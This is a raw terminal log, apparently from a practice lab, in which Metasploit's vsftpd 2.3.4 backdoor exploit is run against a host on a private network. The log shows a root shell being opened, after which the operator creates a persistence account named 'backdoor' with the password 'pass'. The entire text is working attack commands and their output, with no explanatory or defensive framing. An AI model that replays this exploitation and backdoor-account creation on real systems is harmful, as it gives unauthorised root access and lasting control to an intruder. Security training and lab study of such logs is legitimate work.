 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.57.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.57.129:21 - USER: 331 Please specify the password.
[+] 192.168.57.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.57.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.57.128:36637 → 192.168.57.129:6200) at 2025-09-
22 19:52:58 -0400
adduser backdoor
Adding user `backdoor' ...
Adding new group `backdoor' (1003) ...
Adding new user `backdoor' (1003) with group `backdoor' ...
Creating home directory `/home/backdoor' ...
Copying files from `/etc/skel' ...
Enter new UNIX password: pass
Retype new UNIX password: pass
passwd: password updated successfully
Changing the user information for backdoor
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
y
Is the information correct? [y/N] y